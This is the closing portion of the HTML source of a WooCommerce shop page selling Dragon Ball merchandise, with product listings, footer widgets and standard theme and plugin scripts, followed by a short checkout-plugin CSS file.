	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-jackets-goku-small-dbz-store-3/" aria-label="Dragon Ball Jackets &#8211; Goku Small DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Jackets &#8211; Goku Small DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>69.25</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;69.25.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>62.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;62.99.</span></span>
</div></li>

			
					<li class="mainproduct product type-product post-9855 status-publish last instock product_cat-dragon-ball-dbz-t-shirts product_cat-son-goku-merch product_tag-goku-small product_tag-kanji-go has-post-thumbnail sale purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://dragonball.store/shop/dragon-ball-t-shirts-kanji-go-striped-dbz-store/" title="Dragon Ball Polo Shirts &#8211;  Kanji &#8220;Go&#8221; Striped DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><span class="sale-item product-label type-bubble">-10%</span><div class="shoptimizer-plp-carousel-container"><div class="shoptimizer-plp-image-wrapper"><img width="300" height="302" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-300x302.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Z Polo Shirt&lt;br/&gt; Kanji &quot;Go&quot; Striped Black / S Official Dragon Ball Z Merch" decoding="async" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-300x302.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-298x300.png 298w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-60x60.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-110x111.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-100x100.png 100w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1-150x151.png 150w, https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/1_d0621584-8f6e-4958-9a04-6c61bfe7aa85-1.png 404w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</div></div></a></div><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a tabindex="0" href="https://dragonball.store/shop/dragon-ball-t-shirts-kanji-go-striped-dbz-store/" aria-label="Dragon Ball Polo Shirts &#8211;  Kanji &#8220;Go&#8221; Striped DBZ store" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dragon Ball Polo Shirts &#8211;  Kanji &#8220;Go&#8221; Striped DBZ store</a></div><div class="star-rating" role="img" aria-label="Rated 4.75 out of 5"><span style="width:95%">Rated <strong class="rating">4.75</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;26.99.</span></span>
</div></li>

			
		</ul>

	</section>
	</section></div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
	

		</div><!-- .col-full -->
	</div><!-- #content -->

</div>

						<div data-rocket-location-hash="3c7c8be28cbab90bcde78a5619a39fe7" class="below-content">
			<div class="col-full">
				<div id="custom_html-2" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Free Worldwide shipping</span><div class="textwidget custom-html-widget"><p>We ship to over 200 countries
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M17.657 16.657L13.414 20.9a1.998 1.998 0 01-2.827 0l-4.244-4.243a8 8 0 1111.314 0z" />
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M15 11a3 3 0 11-6 0 3 3 0 016 0z" />
</svg></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><span class="gamma widget-title">Shop with confidence</span><div class="textwidget custom-html-widget"><p>
	24/7 Protected from clicks to delivery
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
	<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8 7h12m0 0l-4-4m4 4l-4 4m0 6H4m0 0l4 4m-4-4l4-4" />
</svg></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><span class="gamma widget-title">International Warranty</span><div class="textwidget custom-html-widget"><p>
	Offered in the country of usage
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M3.055 11H5a2 2 0 012 2v1a2 2 0 002 2 2 2 0 012 2v2.945M8 3.935V5.5A2.5 2.5 0 0010.5 8h.5a2 2 0 012 2 2 2 0 104 0 2 2 0 012-2h1.064M15 20.488V18a2 2 0 012-2h3.064M21 12a9 9 0 11-18 0 9 9 0 0118 0z" />
</svg></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><span class="gamma widget-title">100% Secure Checkout</span><div class="textwidget custom-html-widget"><p>
	PayPal / MasterCard / Visa
</p>

<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewbox="0 0 24 24" stroke="currentColor">
<path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M12 15v2m-6 4h12a2 2 0 002-2v-6a2 2 0 00-2-2H6a2 2 0 00-2 2v6a2 2 0 002 2zm10-10V7a4 4 0 00-8 0v4h8z" />
</svg></div></div>			</div>
		</div>
			
			
						<footer class="site-footer">
			<div class="col-full">
				<div id="text-22" class="widget widget_text"><span class="gamma widget-title">Our Company</span>			<div class="textwidget"><ul>
<li><a href="/about-us/">About us</a></li>
<li><a href="/terms-conditions/"><span style="font-weight: 400;">Terms &amp; Conditions</span></a></li>
<li><a href="/privacy-policies/">Privacy Policies</a></li>
<li><a href="/dmca-copyright-policy/"><span style="font-weight: 400;">DMCA &#8211; Copyright Policy</span></a></li>
<li><a href="/ca-sb657-supply-chain-transparency-act/">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
<p><a class="dmca-badge" title="DMCA.com Protection Status" href="//www.dmca.com/Protection/Status.aspx?ID=564cf782-3f44-4b02-ba1f-969f334f57ff"> <img decoding="async" src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=564cf782-3f44-4b02-ba1f-969f334f57ff" alt="DMCA.com Protection Status" /></a> <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></p>
</div>
		</div><div id="text-23" class="widget widget_text"><span class="gamma widget-title">Support</span>			<div class="textwidget"><ul>
<li><a href="/shipping-delivery-policies/"><span style="font-weight: 400;">Shipping &amp; Delivery Policies</span></a></li>
<li><a href="/payment-terms/"><span style="font-weight: 400;">Payment Terms</span></a></li>
<li><a href="/return-refund-policies/"><span style="font-weight: 400;">Return &amp; Refund Policies</span></a></li>
<li><a href="/contact-us/">Contact Us</a></li>
<li><a href="/customer-help/">Customer Help (FAQ)</a></li>
<li><a href="/wholesale/">Whole Sale</a></li>
</ul>
</div>
		</div><div id="text-24" class="widget widget_text"><span class="gamma widget-title">DRAGON BALL STORE</span>			<div class="textwidget"><p>Our products are designed by our world-class team. Our team delivers high quality and beautiful design products, not only to show your unique everyday style, but also to make you feel great while you’re wearing them.</p>
</div>
		</div><div id="text-25" class="widget widget_text"><span class="gamma widget-title">CONTACT US</span>			<div class="textwidget"><ul>
<li><strong>Our Head Office</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;17 Kitson turn Clarkson, WA 6030, AU&quot;}" data-sheets-userformat="{&quot;2&quot;:4480,&quot;10&quot;:2,&quot;11&quot;:0,&quot;15&quot;:&quot;Arial&quot;}">17 Kitson turn Clarkson, WA 6030, AU</span></li>
<li><strong>Our Warehouse</strong>: <span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;99 Shengli East Street, Weifang, Shandong, CN&quot;}" data-sheets-userformat="{&quot;2&quot;:513,&quot;3&quot;:{&quot;1&quot;:0},&quot;12&quot;:0}">99 Shengli East Street, Weifang, Shandong, CN</span><i><br />
</i></li>
<li>Hour: 9AM – 5PM (Mon – Fri)</li>
<li>Email: <span style="font-weight: 400;">contact@dragonball.store</span></li>
</ul>
</div>
		</div>			</div>
		</footer>
			
								<footer data-rocket-location-hash="8f8f04e24462058c2570c562b7164cf3" class="copyright">
			<div class="col-full">
				<div id="text-26" class="widget widget_text">			<div class="textwidget"><p><strong>© Dragon Ball Merchandise</strong><br />
Official Dragon Ball Merch</p>
</div>
		</div><div id="text-27" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignright size-full wp-image-183" src="https://themedemo.commercegurus.com/shoptimizer-demodata/wp-content/uploads/sites/53/2018/05/credit-cards.png" alt="" width="718" height="78" /></p>
</div>
		</div>			</div>
		</footer>
			
			
	

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/shoptimizer-child/*","/wp-content/themes/shoptimizer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="wp" async=""></script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			
<div data-rocket-location-hash="c435070ab5062a3542a6fb7ef584c263" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true">
	<div data-rocket-location-hash="45892776004e83dcfc04d2b6f09a5e2c" class="pswp__bg"></div>
	<div data-rocket-location-hash="7f0bd696996855b196520fe7d1d08388" class="pswp__scroll-wrap">
		<div data-rocket-location-hash="9871729bf61d07d2729b92506b76fd7a" class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div data-rocket-location-hash="5ffa5e871dc91e45069ecdb9ad7e45f2" class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" id="awdr-main-js-extra">
/* <![CDATA[ */
var awdr_params = {"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","nonce":"d247bb32b3","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.9" id="awdr-main-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.9" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="wpcot-frontend-js-extra">
/* <![CDATA[ */
var wpcot_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","a_nonce":"fc9fa63460","r_nonce":"d2110dc17c","user_id":"0","click_again":"yes"};
//# sourceURL=wpcot-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/wpc-order-tip-premium/assets/js/frontend.js?ver=3.1.1" id="wpcot-frontend-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith.infinitescroll.min.js?ver=2.2.0" id="yith-infinitescroll-js"></script>
<script type="text/javascript" id="yith-infs-js-extra">
/* <![CDATA[ */
var yith_infs = {"navSelector":".sorting-end","nextSelector":".woocommerce-pagination a.next","itemSelector":".mainproduct","contentSelector":".content-area","loader":"https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/images/loader.gif","shop":""};
//# sourceURL=yith-infs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/yith-infinite-scrolling/assets/js/yith-infs.min.js?ver=2.2.0" id="yith-infs-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/main.min.js?ver=2.8.13" id="shoptimizer-main-js"></script>
<script type="text/javascript" id="shoptimizer-main-js-after">
/* <![CDATA[ */
			
			document.querySelectorAll('.woocommerce-image__wrapper').forEach(carousel => {
		    const carouselInner = carousel.querySelector('.shoptimizer-plp-image-wrapper');
		    const dots = carousel.querySelectorAll('.shoptimizer-plp-carousel--dot');
		    const carouselContainer = carousel.querySelector('.shoptimizer-plp-carousel-container');

		    // Check if the carousel container exists
		    if (carouselContainer) {
		        function updateDots() {
		            const scrollLeft = carouselContainer.scrollLeft;
		            const viewportWidth = carouselContainer.clientWidth;
		            const index = Math.round(scrollLeft / viewportWidth);

		            dots.forEach((dot, i) => {
		                dot.classList.toggle('active', i === index);
		            });
		        }

		        let isScrolling;
		        carouselContainer.addEventListener('scroll', () => {
		            clearTimeout(isScrolling);
		            isScrolling = setTimeout(() => {
		                updateDots();
		            }, 50);
		        });

		        // Initialize the dots
		        updateDots();
		    } else {
		        console.warn('Carousel container not found:', carousel);
		    }
		});

		

				jQuery( document ).ready( function( $ ) {
					$( 'body' ).on( 'added_to_cart', function( event, fragments, cart_hash ) {
						if ( ! $( 'body' ).hasClass( 'elementor-editor-active' ) ) {
							$( 'body' ).addClass( 'drawer-open' );
							$( '#shoptimizerCartDrawer').focus();
						}
					} );				
				} );
				document.addEventListener( 'DOMContentLoaded', function() {
					document.addEventListener( 'click', function( event ) {
						var is_inner = event.target.closest( '.shoptimizer-mini-cart-wrap' );
						if ( ! event.target.classList.contains( 'shoptimizer-mini-cart-wrap' ) && ! is_inner ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
						var is_inner2 = event.target.closest( '.shoptimizer-cart' );
						if ( event.target.classList.contains( 'shoptimizer-cart' ) || is_inner2 ) {
							var is_header = event.target.closest( '.site-header-cart' );
							var is_shortcode = event.target.closest( '.shoptimizer-cart-shortcode' );
							if ( is_header || is_shortcode ) {
								event.preventDefault();
								document.querySelector( 'body' ).classList.toggle( 'drawer-open' );
								document.getElementById('shoptimizerCartDrawer').focus();
							}
						}
						if ( event.target.classList.contains( 'close-drawer' ) ) {
							document.querySelector( 'body' ).classList.remove( 'drawer-open' );
						}
					} );
				} );

				// Mini Cart Ajax state.
				document.addEventListener( 'DOMContentLoaded', function() {
				    document.querySelector( '#ajax-loading' ).style.display = 'none';
				} );

				;
				( function( $ ) {
					'use strict';

				    var events_to_monitor = [
				        'wc-ajax=get_refreshed_fragments',
				        'wc-ajax=remove_from_cart',
				    ];

				    function handle_mini_cart_ajax_events( settings, show_loading ) {
				        if ( events_to_monitor.some( function( event ) {
				            return settings.url.indexOf( event ) !== -1;
				        })) {
				            if ( show_loading ) {
				                $( '#ajax-loading' ).css( 'display', 'block' );
				            } else {
				                $( '#ajax-loading' ).css( 'display', 'none' );
				            }
				        }
				    }

				    events_to_monitor.forEach( function( event ) {
				        $( document ).ajaxSend( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, true ); 
				        });
				        $( document ).ajaxComplete( function( event, jqXHR, settings ) {
				            handle_mini_cart_ajax_events( settings, false );
				        });
				    });
				    
				// Close anon function.
				}( jQuery ) );
				

			
			var observer = new IntersectionObserver(function(entries) {
				if(entries[0].intersectionRatio === 0)
					document.querySelector('.col-full-nav').classList.add('is_stuck');
				else if(entries[0].intersectionRatio === 1)
					document.querySelector('.col-full-nav').classList.remove('is_stuck');
			}, { threshold: [0,1] });

			observer.observe(document.querySelector('.s-observer'));
		
//# sourceURL=shoptimizer-main-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/shoptimizer-dialog.js?ver=1.0.1" id="shoptimizer-dialog-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/quantity.min.js?ver=1.1.4" id="shoptimizer-quantity-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/themes/shoptimizer/assets/js/pdp-accordions.js?ver=1.0.0" id="shoptimizer-accordions-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://dragonball.store/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="vi-wpvs-frontend-script-js-extra">
/* <![CDATA[ */
var vi_wpvs_frontend_param = [];
//# sourceURL=vi-wpvs-frontend-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/js/frontend-script.min.js?ver=1.1.10" id="vi-wpvs-frontend-script-js"></script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0602cc5dcc5079895a9e6510ee114700","fragment_name":"wc_fragments_0602cc5dcc5079895a9e6510ee114700","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://dragonball.store/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.8.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://dragonball.store/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://dragonball.store/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/dragonball.store\/wp-admin\/admin-ajax.php","nonce":"b16d81452c","url":"https:\/\/dragonball.store\/shop\/dragon-ball-beanies-kanji-go-and-kame-dbz-store","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://dragonball.store/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765991485 -->

--- FILE ---
content_type: text/css
request_url: https://dragonball.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0
body_size: 544
content:
/*!
 * Plugin:	Add Note Checkout
 * Name:	style.css
 */
.note-order {
    align-items: center;
    display: flex;
    color: #ff4862;
    font-size: 1rem;
    line-height: 1.5;
    margin: 0.5rem 0 1rem 0;
}
span.note-order svg {
    width: 20px;
    height: 20px;
    margin-right: 5px;
    fill: #ff4862;
}
span.note-order circle, span.note-order polyline {
    stroke: #ff4862;
}
body.checkout-wc #cfw-customer-info .cfw-input-wrap-row a, main.checkoutwc #cfw-customer-info .cfw-input-wrap-row a{
    color:inherit;
} 